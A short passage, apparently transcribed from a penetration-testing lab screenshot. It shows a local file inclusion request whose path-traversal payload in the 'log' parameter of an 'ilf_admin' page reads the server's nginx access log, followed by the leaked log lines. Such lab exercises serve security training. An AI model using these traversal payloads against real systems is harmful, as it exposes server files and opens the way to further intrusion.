 94.237.55.43:33361/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log
10.30.18.150 - - [27/Jul/2025:17:37:48 +0000] "GET / HTTP/1.1" 200 3194 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.150 - - [27/Jul/2025:17:37:48 +0000] "GET /css/jquery-ui.css HTTP/1.1" 200 4858 "http://94.237.55.43:33361/" "Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.150 - - [27/Jul/2025:17:37:48 +0000] "GET /fonts/flaticon/font/flaticon.css HTTP/1.1" 200 535 "http://94.237.55.43:33361/" "Mozilla/5.0 (X11;
Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.150 - - [27/Jul/2025:17:37:48 +0000] "GET /css/bootstrap-datepicker.css HTTP/1.1" 200 2643 "http://94.237.55.43:33361/" "Mozilla/5.0 (X11; Lin